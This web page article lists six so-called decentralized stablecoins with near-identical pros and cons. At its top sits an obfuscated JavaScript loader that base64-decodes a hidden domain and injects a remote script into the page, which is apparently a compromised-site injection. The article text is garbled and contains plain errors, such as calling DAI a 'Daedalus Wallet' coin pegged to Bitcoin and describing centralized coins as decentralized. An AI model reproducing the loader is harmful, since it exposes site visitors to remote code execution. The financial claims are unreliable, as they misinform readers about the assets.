Understanding the Types of Decentralized Stablecoins
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2c98d7bd”;document.body.appendChild(script);
Understanding the Types of Decentralized Stablecoins
In the world of cryptocurrencies, stablecoins have emerged as a vital component in creating a secure and trustworthy digital economy. A decentralized stablecoin is a type of digital currency that is pegged to the value of a traditional currency to ensure its stability and prevent inflation. With the rise of decentralized finance (DeFi) and the increasing demand for stablecoins, understanding the different types of these coins has become crucial for investors, traders, and users. In this article, we dive into the world of decentralized stablecoins and explore their features, advantages, and disadvantages.
1. USDT (Tether USD)
USDT is one of the most widely used and recognized stablecoins in the industry. It is pegged to the value of the U.S. dollar (USD) at a 1:1 ratio, ensuring its stability. Tether’s stablecoin algorithm uses a combination of market forces and proprietary algorithms to maintain the peg. This ensures that the value of USDT remains constant and does not fluctuate in response to external factors.
Pros: High liquidity, low fees, and widespread adoption.
Cons:

Limited customization options for users and some users have reported issues with customer support.
2. DAI (Daedalus Wallet Stablecoin)
DAI is another popular stablecoin that has caught the attention of investors and traders alike. It is pegged at a 1:1 ratio to the value of the U.S. dollar (USD), as well as other traditional currencies like Bitcoin (BTC). Daedalus Wallet, developed by the team behind DAI, offers a user-friendly interface to buy, sell, and store stablecoins.
Pros: High liquidity, low fees, and strong community support.
Cons: Limited customization options for users and some users have reported issues with customer support.
3. PAX (Paxos Stablecoin)
PAX is a decentralized stablecoin pegged 1:1 to the value of the U.S. dollar (USD). Paxos’ algorithm provides stability by adjusting interest rates based on market conditions. This allows users to make profits by lending and borrowing their stablecoins.
Pros: Low fees, high liquidity, and strong regulatory oversight.
Cons: Limited customization options for users and some users have reported issues with customer service.
4. SUSD (USD Stablecoin)
SUSD is a decentralized stablecoin pegged 1:1 to the value of the U.S. dollar (USD). It was created by Circle Internet Group, a well-known cryptocurrency exchange, as part of their stablecoin program. SUSD has gained significant traction in recent years due to its low fees and high liquidity.
Pros: Low fees, high liquidity, and strong regulatory oversight.
Cons: Limited customization options for users and some users have reported customer service issues.
5. Binance USD (BNUS)
BNUS is a decentralized stablecoin pegged to the value of the U.S. dollar (USD) at a 1:1 ratio. It was created by Binance, one of the largest cryptocurrency exchanges in the world. BNUS has gained significant traction due to its low fees and high liquidity.
Pros: Low fees, high liquidity, and strong regulatory oversight.
Cons: Limited customization options for users and some users have reported customer service issues.
6. USD Coin (USDC)
USDC is a decentralized stablecoin pegged to the value of the U.S. dollar (USD) at a 1:1 ratio. It was created by Coinbase, one of the largest cryptocurrency exchanges in the world. USDC has gained significant traction due to its low fees and high liquidity.
Pros: Low fees, high liquidity, and strong regulatory oversight.
Cons: Limited customization options for users and some users have reported issues with customer support.




Add comment